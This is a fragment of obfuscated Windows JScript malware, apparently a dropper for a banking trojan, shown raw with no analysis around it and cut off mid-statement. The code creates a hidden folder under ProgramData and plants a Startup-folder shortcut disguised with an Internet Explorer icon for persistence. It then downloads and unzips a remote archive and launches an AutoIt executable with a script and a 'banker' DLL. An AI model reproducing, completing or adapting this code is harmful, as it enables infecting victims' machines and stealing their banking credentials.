 Sleep(2);
kXVLNP123BokMIM=  new ActiveXObject((("Scripting.FileSystemObject")));
if(kXVLNP123BokMIM.FolderExists(BiILWn938LaFECN+ "\\random_dirname")){}
else {
try{
LKWYNl957FlXATo=  new ActiveXObject((("Scripting.FileSystemObject")));
LKWYNl957FlXATo.CreateFolder(BiILWn938LaFECN+ "\\"+ random_dirname);
Sleep(2);
dpicmM323AFEgME=  new ActiveXObject(("WScript.Shell"));
wDPzXM066LCIaCA= dpicmM323AFEgME.SpecialFolders(DecodeString("82966F81B866BC15")); // Startup
pkogkX097cyjCLn= dpicmM323AFEgME.CreateShortcut(wDPzXM066LCIaCA+ "\\"+ GetRandomString(8)+ (".lnk"));
pkogkX097cyjCLn.TargetPath= BiILWn938LaFECN+ random_dirname+ "\\"+ autoit_exe_filename;
pkogkX097cyjCLn.Arguments= " "+ BiILWn938LaFECN+ random_dirname+ "\\"+ autoit_script_filename+ " "+ BiILWn938LaFECN+ random_dirname+ "\\"+ banker_dll_filename;
pkogkX097cyjCLn.Description= "NEQpdd067MLWeHl";
pkogkX097cyjCLn.Hotkey= "";
pkogkX097cyjCLn.IconLocation= (DecodeString("23CF519842E5329C3A59DB1FC1")); // iexplore.exe
pkogkX097cyjCLn.WindowStyle= 7;
pkogkX097cyjCLn.WorkingDirectory= BiILWn938LaFECN+ random_dirname;
pkogkX097cyjCLn.Save()
}
catch(ex){};
Sleep(2);
Sleep(2);
DownloadAndSave("http://www. .tdr","C:\\Programdata\\"+ random_dirname+ "\\"+ ".zip");
Sleep(2);
Sleep(2);
Decompress("C:\\Programdata\\"+ random_dirname+ "\\"+ "cCpkFg845LDDfUN.zip","C:\\Programdata\\"+ random_dirname+ "\\");
Sleep(2);
Sleep(2);
Sleep(2);
RenameDownloadedFiles("C:\\Programdata\\"+ random_dirname+ "\\");
Sleep(2);
Sleep(2);
ykIeNd880kEgaHC=  new ActiveXObject(("WScript.Shell"));
EeITNI268iAALlI=  new ActiveXObject((("Scripting.FileSystemObject")));
if(EeITNI268iAALlI.FileExists(AutoITPath)){
ykIeNd880kEgaHC.Run(String.fromCharCode(34)+ "C:\\Programdata\\"+ random_dirname+ "\\"+ autoit_exe_filename+ String.fromCharCode(34)+ String.fromCharCode(32)+